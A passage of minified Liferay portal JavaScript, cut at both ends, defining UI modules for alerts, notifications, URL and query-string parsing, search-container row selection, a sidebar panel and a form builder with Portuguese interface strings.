true,".liferayalert")){this._ignoreHideDelay=true;this.hide()}},_onMouseLeave:function(event){var instance=this;var delay=instance.get("delay");if(delay.hide>0)instance.hide()},_prepareTransition:function(visible){var instance=this;var parentNode=instance._getParentNode();instance._clearHideTimer();if(visible&&!parentNode.test(".in")){instance._uiSetVisibleHost(true);parentNode.setStyle("height",0)}},_transition:function(visible){var instance=this;var parentNode=instance._getParentNode();if(!visible||
!parentNode.test(".in"))try{parentNode.transition({duration:instance.get("duration")/1E3,easing:"ease-out",height:visible?instance.get("boundingBox").outerHeight()+"px":0},function(){parentNode.toggleClass("in",visible);instance._uiSetVisibleHost(visible);var delay=instance.get("delay");if(visible&&delay.hide)instance.hide();else if(instance.get("destroyOnHide"))A.soon(A.bind("destroy",instance))})}catch(error){}},_updateBodyContent:function(){var instance=this;var bodyContent=Lang.sub(instance.TPL_CONTENT,
{icon:instance.get("icon"),message:instance.get("message"),pathThemeImages:themeDisplay.getPathThemeImages(),title:instance.get("title")||""});instance.set("bodyContent",bodyContent)},_updateCssClass:function(){var instance=this;instance.set("cssClass","alert-"+instance.get("type"))}}});Liferay.Alert=Alert},"",{requires:["aui-alert","aui-component","event-mouseenter","liferay-portlet-base","timers"]});
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
var ReadOnlyFormBuilderSupport=function(){};ReadOnlyFormBuilderSupport.ATTRS={readOnly:{value:false}};A.mix(ReadOnlyFormBuilderSupport.prototype,{initializer:function(){var instance=this;if(instance.get("readOnly")){instance.set("allowRemoveRequiredFields",false);instance.set("enableEditing",false);instance.translationManager.hide();instance.after("render",instance._afterRenderReadOnlyFormBuilder);instance.after("*:render",instance._afterFieldRender);instance.dropContainer.delegate("mouseover",instance._onMouseOverFieldReadOnlyFormBuilder,
".form-builder-field")}},_afterFieldRender:function(event){var field=event.target;if(instanceOf(field,A.FormBuilderField)){var readOnlyAttributes=AArray.map(field.getPropertyModel(),function(item){return item.attributeName});field.set("readOnlyAttributes",readOnlyAttributes)}},_afterRenderReadOnlyFormBuilder:function(){var instance=this;instance.tabView.enableTab(1);instance.openEditProperties(instance.get("fields").item(0));instance.tabView.getTabs().item(0).hide()},_onMouseOverFieldReadOnlyFormBuilder:function(event){var field=
A.Widget.getByNode(event.currentTarget);field.controlsToolbar.hide();field.get("boundingBox").removeClass("form-builder-field-hover")}});A.LiferayAvailableField=LiferayAvailableField;var LiferayFormBuilder=A.Component.create({ATTRS:{availableFields:{validator:isObject,valueFn:function(){return LiferayFormBuilder.AVAILABLE_FIELDS.DEFAULT}},fieldNameEditionDisabled:{value:false},portletNamespace:{value:STR_BLANK},portletResourceNamespace:{value:STR_BLANK},propertyList:{value:{strings:{asc:"Ascendente",
desc:"Descendente",reverseSortBy:Lang.sub("Ordena\u00e7\u00e3o Invertida por {0}",["{column}"]),sortBy:Lang.sub("Ordenar por {0}",["{column}"])}}},strings:{value:{addNode:"Adicionar Campo",button:"Bot\u00e3o",buttonType:"Tipo de bot\u00e3o",deleteFieldsMessage:"Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente.",duplicateMessage:"Duplicado",editMessage:"Editar",label:"Etiqueta do campo",large:"Grande",localizable:"Localiz\u00e1vel",medium:"M\u00e9dio",multiple:"M\u00faltiplo",
name:"Nome",no:"N\u00e3o",options:"Op\u00e7\u00f5es",predefinedValue:"Valor Predefinido",propertyName:"Nome da Propriedade",required:"Obrigat\u00f3rio",reset:"Restabelecer",save:"Salvar",settings:"Defini\u00e7\u00f5es",showLabel:"Mostrar R\u00f3tulo",small:"Pequeno",submit:"Submeter",tip:"Dica",type:"Tipo",value:"Valor",width:"Largura",yes:"Sim"}},translationManager:{validator:isObject,value:{}},validator:{setter:function(val){var instance=this;var config=A.merge({fieldStrings:{name:{required:"Este campo \u00e9 requerido."}},
rules:{name:{required:true,structureFieldName:true}}},val);return config},value:{}}},EXTENDS:A.FormBuilder,AUGMENTS:[ReadOnlyFormBuilderSupport],LOCALIZABLE_FIELD_ATTRS:["label","options","predefinedValue","style","tip"],NAME:"liferayformbuilder",UNIQUE_FIELD_NAMES_MAP:new A.Map,UNLOCALIZABLE_FIELD_ATTRS:["dataType","fieldNamespace","indexType","localizable","multiple","name","readOnly","repeatable","required","showLabel","type"],prototype:{initializer:function(){var instance=this;instance.MAP_HIDDEN_FIELD_ATTRS=
A.clone(MAP_HIDDEN_FIELD_ATTRS);var translationManager=instance.translationManager=new Liferay.TranslationManager(instance.get("translationManager"));instance.after("render",function(event){translationManager.render()});instance.after("fieldsChange",instance._afterFieldsChange);instance.addTarget(Liferay.Util.getOpener().Liferay);instance._toggleInputDirection(translationManager.get("defaultLocale"))},bindUI:function(){var instance=this;LiferayFormBuilder.superclass.bindUI.apply(instance,arguments);
instance.translationManager.after("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance);instance.on("datatable:render",instance._onDataTableRender);instance.on("drag:drag",A.DD.DDM.syncActiveShims,A.DD.DDM,true);instance.on("model:change",instance._onPropertyModelChange)},createField:function(){var instance=this;var field=LiferayFormBuilder.superclass.createField.apply(instance,arguments);
field.set("strings",instance.get("strings"));var fieldHiddenAttributeMap={checkbox:instance.MAP_HIDDEN_FIELD_ATTRS.checkbox,"ddm-separator":instance.MAP_HIDDEN_FIELD_ATTRS.separator,default:instance.MAP_HIDDEN_FIELD_ATTRS.DEFAULT};var hiddenAtributes=fieldHiddenAttributeMap[field.get("type")];if(!hiddenAtributes)hiddenAtributes=fieldHiddenAttributeMap.default;field.set("hiddenAttributes",hiddenAtributes);return field},deserializeDefinitionFields:function(content){var instance=this;var availableLanguageIds=
content.availableLanguageIds;var fields=content.fields;fields.forEach(function(fieldJSON){instance._deserializeField(fieldJSON,availableLanguageIds)});return fields},eachParentField:function(field,fn){var instance=this;var parent=field.get("parent");while(isFormBuilderField(parent)){fn.call(instance,parent);parent=parent.get("parent")}},getContent:function(){var instance=this;var definition={};var translationManager=instance.translationManager;definition.availableLanguageIds=translationManager.get("availableLocales");
definition.defaultLanguageId=translationManager.get("defaultLocale");definition.fields=instance._getSerializedFields();return JSON.stringify(definition,null,4)},getContentValue:function(){var instance=this;return window[instance.get("portletResourceNamespace")+"getContentValue"]()},plotField:function(field,container){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.put(field.get("name"),field);return LiferayFormBuilder.superclass.plotField.apply(instance,arguments)},_afterEditingLocaleChange:function(event){var instance=
this;instance._toggleInputDirection(event.newVal)},_afterFieldsChange:function(event){var instance=this;var tabs=instance.tabView.getTabs();var activeTabIndex=tabs.indexOf(instance.tabView.getActiveTab());if(activeTabIndex===SETTINGS_TAB_INDEX)instance.editField(event.newVal.item(0))},_beforeGetEditor:function(record,column){var instance=this;var columnEditor=column.editor;var recordEditor=record.get("editor");var editor=recordEditor||columnEditor;if(instanceOf(editor,A.BaseOptionsCellEditor))if(editor.get("rendered"))instance._toggleOptionsEditorInputs(editor);
else editor.after("render",function(){instance._toggleOptionsEditorInputs(editor)});editor.after("render",function(){editor.set("visible",true);var boundingBox=editor.get("boundingBox");if(boundingBox)boundingBox.show()})},_deserializeField:function(fieldJSON,availableLanguageIds){var instance=this;var fields=fieldJSON.fields;if(isArray(fields))fields.forEach(function(item,index){instance._deserializeField(item,availableLanguageIds)});instance._deserializeFieldLocalizationMap(fieldJSON,availableLanguageIds);
instance._deserializeFieldLocalizableAttributes(fieldJSON)},_deserializeFieldLocalizableAttributes:function(fieldJSON){var instance=this;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){var localizedValue=fieldJSON[item];if(item!=="options"&&localizedValue)fieldJSON[item]=localizedValue[editingLocale]||localizedValue[defaultLocale]})},_deserializeFieldLocalizationMap:function(fieldJSON,
availableLanguageIds){var instance=this;availableLanguageIds.forEach(function(languageId){fieldJSON.localizationMap=fieldJSON.localizationMap||{};fieldJSON.localizationMap[languageId]={};LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(attribute){var attributeMap=fieldJSON[attribute];if(attributeMap&&attributeMap[languageId])fieldJSON.localizationMap[languageId][attribute]=attributeMap[languageId]})});if(fieldJSON.options)instance._deserializeFieldOptionsLocalizationMap(fieldJSON,availableLanguageIds)},
_deserializeFieldOptionsLocalizationMap:function(fieldJSON,availableLanguageIds){var instance=this;var labels;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");fieldJSON.options.forEach(function(item,index){labels=item.label;item.label=labels[editingLocale]||labels[defaultLocale];item.localizationMap={};availableLanguageIds.forEach(function(languageId){item.localizationMap[languageId]={label:labels[languageId]}})})},
_getGeneratedFieldName:function(label){var instance=this;var normalizedLabel=LiferayFormBuilder.Util.normalizeKey(label);var generatedName=normalizedLabel;if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var counter=1;while(LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.has(generatedName))generatedName=normalizedLabel+counter++}return generatedName},_getSerializedFields:function(){var instance=this;var fields=[];instance.get("fields").each(function(field){fields.push(field.serialize())});return fields},
_onDataTableRender:function(event){var instance=this;A.on(instance._beforeGetEditor,event.target,"getEditor",instance)},_onDefaultLocaleChange:function(event){var instance=this;var fields=instance.get("fields");var newVal=event.newVal;var translationManager=instance.translationManager;var availableLanguageIds=translationManager.get("availableLocales");if(availableLanguageIds.indexOf(newVal)<0){var config={fields:fields,newVal:newVal,prevVal:event.prevVal};translationManager.addAvailableLocale(newVal);
instance._updateLocalizationMaps(config)}},_onMouseOutField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"remove");LiferayFormBuilder.superclass._onMouseOutField.apply(instance,arguments)},_onMouseOverField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"add");LiferayFormBuilder.superclass._onMouseOverField.apply(instance,arguments)},_onPropertyModelChange:function(event){var instance=
this;var fieldNameEditionDisabled=instance.get("fieldNameEditionDisabled");var changed=event.changed;var attributeName=event.target.get("attributeName");var editingField=instance.editingField;var readOnlyAttributes=editingField.get("readOnlyAttributes");if(changed.hasOwnProperty("value")&&readOnlyAttributes.indexOf("name")===-1)if(attributeName==="name")editingField.set("autoGeneratedName",event.autoGeneratedName===true);else if(attributeName==="label"&&editingField.get("autoGeneratedName")&&!fieldNameEditionDisabled){var translationManager=
instance.translationManager;if(translationManager.get("editingLocale")===translationManager.get("defaultLocale")){var generatedName=instance._getGeneratedFieldName(changed.value.newVal);if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var nameModel=instance.propertyList.get("data").filter(function(item,index){return item.get("attributeName")==="name"});if(nameModel.length)nameModel[0].set("value",generatedName,{autoGeneratedName:true})}}}},_renderSettings:function(){var instance=this;
instance._renderPropertyList()},_setAvailableFields:function(val){var instance=this;var fields=val.map(function(item,index){return instanceOf(item,A.PropertyBuilderAvailableField)?item:new A.LiferayAvailableField(item)});fields.sort(function(a,b){return A.ArraySort.compare(a.get("label"),b.get("label"))});return fields},_setFields:function(){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.clear();return LiferayFormBuilder.superclass._setFields.apply(instance,arguments)},_setFieldsSortableListConfig:function(){var instance=
this;var config=LiferayFormBuilder.superclass._setFieldsSortableListConfig.apply(instance,arguments);config.dd.plugins=[{cfg:{constrain:"#main-content"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:"#main-content"},fn:A.Plugin.DDNodeScroll}];return config},_setInvalidDDHandles:function(field,type){var instance=this;var methodName=type+"Invalid";instance.eachParentField(field,function(parent){var parentBB=parent.get("boundingBox");parentBB.dd[methodName]("#"+parentBB.attr("id"))})},_toggleInputDirection:function(locale){var rtl=
Liferay.Language.direction[locale]==="rtl";BODY.toggleClass("form-builder-ltr-inputs",!rtl);BODY.toggleClass("form-builder-rtl-inputs",rtl)},_toggleOptionsEditorInputs:function(editor){var instance=this;var boundingBox=editor.get("boundingBox");if(boundingBox.hasClass("radiocelleditor")){var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");var inputs=boundingBox.all(".celleditor-edit-input-value");Liferay.Util.toggleDisabled(inputs,
defaultLocale!==editingLocale)}},_updateLocalizationMaps:function(config){var instance=this;var fields=config.fields;var newVal=config.newVal;var prevVal=config.prevVal;fields._items.forEach(function(field){var childFields=field.get("fields");var localizationMap=field.get("localizationMap");var config={fields:childFields,newVal:newVal,prevVal:prevVal};localizationMap[newVal]=localizationMap[prevVal];instance._updateLocalizationMaps(config)})}}});LiferayFormBuilder.Util={getFileEntry:function(fileJSON,
callback){var instance=this;fileJSON=instance.parseJSON(fileJSON);Liferay.Service("/dlapp/get-file-entry-by-uuid-and-group-id",{groupId:fileJSON.groupId,uuid:fileJSON.uuid},callback)},getFileEntryURL:function(fileEntry){var instance=this;var buffer=[themeDisplay.getPathContext(),"documents",fileEntry.groupId,fileEntry.folderId,encodeURIComponent(fileEntry.title)];return buffer.join("/")},normalizeKey:function(key){var instance=this;key=key.trim();for(var i=0;i<key.length;i++){var item=key[i];if(!A.Text.Unicode.test(item,
"L")&&!A.Text.Unicode.test(item,"N")&&!A.Text.Unicode.test(item,"Pd")&&item!=STR_UNDERSCORE)key=key.replace(item,STR_SPACE)}key=Lang.String.camelize(key,STR_SPACE);return key.replace(/\s+/ig,"")},normalizeValue:function(value){var instance=this;if(isUndefined(value))value=STR_BLANK;return value},parseJSON:function(value){var instance=this;var data={};try{data=JSON.parse(value)}catch(e){}return data},validateFieldName:function(fieldName){return/^[\w]+$/.test(fieldName)}};LiferayFormBuilder.DEFAULT_ICON_CLASS=
"icon-fb-custom-field";var AVAILABLE_FIELDS={DDM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.checkbox,iconClass:"icon-fb-boolean",label:"Booleano",type:"checkbox"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-adjust",label:"Cor",type:"ddm-color"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-calendar",label:"Data",type:"ddm-date"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-decimal",label:"Decimal",type:"ddm-decimal"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-file-text",label:"Documents e Media",type:"ddm-documentlibrary"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Conte\u00fado Web",type:"ddm-journal-article"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-edit-sign",label:"HTML",type:"ddm-text-html"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-globe",label:"Geolocaliza\u00e7\u00e3o",type:"ddm-geolocation"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-integer",
label:"Inteiro",type:"ddm-integer"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-link",label:"Liga\u00e7\u00e3o \u00e0 p\u00e1gina",type:"ddm-link-to-page"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-number",label:"N\u00famero",type:"ddm-number"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-radio",label:"R\u00e1dio",type:"radio"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-select",label:"Selecionar",type:"select"},
